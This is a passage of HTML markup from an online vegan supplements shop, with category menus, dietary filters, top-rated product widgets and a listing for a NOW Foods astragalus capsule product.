	<li class="cat-item cat-item-215 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/inflammation-pain/" ><span class="nav-link-summary"><span class="nav-link-text">Inflammation &amp; Pain</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-150  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Letter Vitamins</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-232 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b12/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B12</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-k/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin K</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-149  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/" ><span class="nav-link-summary"><span class="nav-link-text">Minerals</span><span class="nav-link-count">10 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-229 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/calcium/" ><span class="nav-link-summary"><span class="nav-link-text">Calcium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/magnesium/" ><span class="nav-link-summary"><span class="nav-link-text">Magnesium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-151  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Multivitamins</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-236 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/childrens-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Children&#039;s Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-235 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/mens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-234 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/prenatal-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Prenatal Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-237 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/womens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-141 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/mushroom-health/" ><span class="nav-link-summary"><span class="nav-link-text">Mushroom Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-142 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/professional-supplements/" ><span class="nav-link-summary"><span class="nav-link-text">Professional Supplements</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-91 cat-parent"><a href="https://goveg360.com/product-category/fitness/">Fitness</a></li>
<li class="cat-item cat-item-122 cat-parent"><a href="https://goveg360.com/product-category/more/">More</a></li>
<li class="cat-item cat-item-89 cat-parent"><a href="https://goveg360.com/product-category/personal-care/">Personal Care &amp; Beauty</a></li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://goveg360.com/product-category/vitamins/">Vitamins &amp; Supplements</a></li>
</ul></div><div id="woodmart-woocommerce-layered-nav-8" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by Brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-off swatches-normal swatches-display-inline swatches-brands wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_brand=now-foods" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" />NOW Foods</span><span class="filter-name layer-term-name">NOW Foods</span></a> <span class="count">3</span></li></ul></div></div><div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://goveg360.com/option/100-vegetable-capsules/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Max price" />
						<button type="submit" class="button wp-element-button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-13" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Speciality</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_speciality=companies-for-a-cause" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/companies-for-a-cause.svg" class="attachment-full size-full" alt="" decoding="async" />Companies For a Cause</span><span class="filter-name layer-term-name">Companies For a Cause</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_speciality=cruelty-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/cruelty-free.svg" class="attachment-full size-full" alt="" decoding="async" />Cruelty-Free</span><span class="filter-name layer-term-name">Cruelty-Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_speciality=eco-friendly" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/eco-friendly.svg" class="attachment-full size-full" alt="" decoding="async" />Eco Friendly</span><span class="filter-name layer-term-name">Eco Friendly</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_speciality=gmp-certified" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/gmp-certified.svg" class="attachment-full size-full" alt="" decoding="async" />GMP Certified</span><span class="filter-name layer-term-name">GMP Certified</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_speciality=vegan" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/vegan.svg" class="attachment-full size-full" alt="" decoding="async" />Vegan</span><span class="filter-name layer-term-name">Vegan</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_speciality=yeast-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/yeast-free.svg" class="attachment-full size-full" alt="" decoding="async" />Yeast-Free</span><span class="filter-name layer-term-name">Yeast-Free</span></a> <span class="count">2</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-20" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Diet</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_diet=corn-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/corn-free.svg" class="attachment-full size-full" alt="" decoding="async" />Corn-Free</span><span class="filter-name layer-term-name">Corn-Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_diet=cruelty-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/cruelty-free.svg" class="attachment-full size-full" alt="" decoding="async" />Cruelty-Free</span><span class="filter-name layer-term-name">Cruelty-Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_diet=dairy-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/dairy-free.svg" class="attachment-full size-full" alt="" decoding="async" />Dairy-Free</span><span class="filter-name layer-term-name">Dairy-Free</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_diet=egg-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/egg-free.svg" class="attachment-full size-full" alt="" decoding="async" />Egg-free</span><span class="filter-name layer-term-name">Egg-free</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_diet=fish-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/fish-shellfish-free.svg" class="attachment-full size-full" alt="" decoding="async" />Fish-Free</span><span class="filter-name layer-term-name">Fish-Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_diet=gluten-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/gluten-free.svg" class="attachment-full size-full" alt="" decoding="async" />Gluten-Free</span><span class="filter-name layer-term-name">Gluten-Free</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_diet=preservatives-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/preservatives-free.svg" class="attachment-full size-full" alt="" decoding="async" />Preservatives Free</span><span class="filter-name layer-term-name">Preservatives Free</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_diet=soy-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/soy-free.svg" class="attachment-full size-full" alt="" decoding="async" />Soy-Free</span><span class="filter-name layer-term-name">Soy-Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_diet=starch-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/starch-free.svg" class="attachment-full size-full" alt="" decoding="async" />Starch-Free</span><span class="filter-name layer-term-name">Starch-Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_diet=sugar-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/sugar-free.svg" class="attachment-full size-full" alt="" decoding="async" />Sugar-Free</span><span class="filter-name layer-term-name">Sugar-Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_diet=tree-nut-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/tree-nut-free.svg" class="attachment-full size-full" alt="" decoding="async" />Tree-Nut Free</span><span class="filter-name layer-term-name">Tree-Nut Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_diet=wheat-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/wheat-free.svg" class="attachment-full size-full" alt="" decoding="async" />Wheat-Free</span><span class="filter-name layer-term-name">Wheat-Free</span></a> <span class="count">2</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-6" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Form</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-inline wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_types=capsule" class="layered-nav-link"><span class="filter-name layer-term-name">Capsule</span></a> <span class="count">3</span></li></ul></div></div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="wd-entities-title">
				Quercetin With Bromelain			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.69</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.91</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="wd-entities-title">
				Protein + Fiber Creamy Vanilla			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="wd-entities-title">
				Daily Face Cleanser			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.29</bdi></span></ins></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
							<div class="yoast-breadcrumb">
				<span><span><a href="https://goveg360.com/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">100 Vegetable Capsule(s)</span></span>			</div>
						</div>
		
		<p class="woocommerce-result-count">
	Showing all 3 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://goveg360.com/option/100-vegetable-capsules/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://goveg360.com/option/100-vegetable-capsules/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://goveg360.com/option/100-vegetable-capsules/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://goveg360.com/option/100-vegetable-capsules/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://goveg360.com/option/100-vegetable-capsules/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?min_price=0&#038;max_price=10" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?min_price=10&#038;max_price=12" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span> +</a>
								</li>
													</ul>
					</div>
				</div><div id="woodmart-woocommerce-layered-nav-12" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list swatches-brands wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/100-vegetable-capsules/?filter_brand=now-foods" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" />NOW Foods</span><span class="filter-name layer-term-name">NOW Foods</span></a> <span class="count">3</span></li></ul></div></div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-infinit align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 first  type-product post-15226 status-publish instock product_cat-herbs product_cat-vitamins has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="15226">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/astragalus-immune-system-support-500-mg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-34%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Astragalus-Immune-System-Support-500-mg-100-Vegetable-Capsules-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15227" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Astragalus-Immune-System-Support-500-mg-100-Vegetable-Capsules-430x430.webp 430w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Astragalus-Immune-System-Support-500-mg-100-Vegetable-Capsules-700x700.webp 700w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Astragalus-Immune-System-Support-500-mg-100-Vegetable-Capsules-150x150.webp 150w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Astragalus-Immune-System-Support-500-mg-100-Vegetable-Capsules-768x768.webp 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15226" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/astragalus-immune-system-support-500-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15226">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="c876246be3" data-product-id="15226" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15226" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15226" data-product_sku="52915" aria-label="Add &ldquo;Astragalus Immune System Support 500 mg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/astragalus-immune-system-support-500-mg/">Astragalus Immune System Support 500 mg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.59</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
